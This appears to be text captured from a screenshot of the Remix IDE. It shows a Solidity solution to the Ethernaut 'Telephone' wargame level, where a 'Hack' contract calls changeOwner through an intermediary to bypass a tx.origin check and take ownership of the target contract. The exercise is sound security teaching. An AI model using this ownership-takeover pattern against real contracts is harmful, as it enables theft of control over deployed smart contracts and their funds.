 DEPLOY & RUN TRANSACTIONS
Injected Provider - MetaMask
Goerli (5) network
ACCOUNT
0xd24...0f49E (0.99116647
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
Hack - Ethernaut.sol
Deploy
address _target
Publish to IPFS
OR
At Address
Load contract from Address
Home
Test.cairo
Ethernaut.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 // Claim ownership of the contract below to complet
5 contract Hack {
6 constructor(address _target) { infinite gas 12600
7 Telephone(_target).changeOwner(msg.sender);
8 }
9 }
10
11 contract Telephone {
12 address public owner;
13
14 constructor() { 126813 gas 102400 gas
15 owner = msg.sender;
16 }
17
18 // alice -> Hack -> Telephone
19 // tx.origin -> tx.origin = alice -> tx.origin
20 // -> msg.sender = alice -> msg.sende
21 function changeOwner(address _owner) public {
22 if (tx.origin != msg.sender) {
23 owner = _owner;
24 }
25 }
0
listen on all transactions
Search with transaction hash or addr...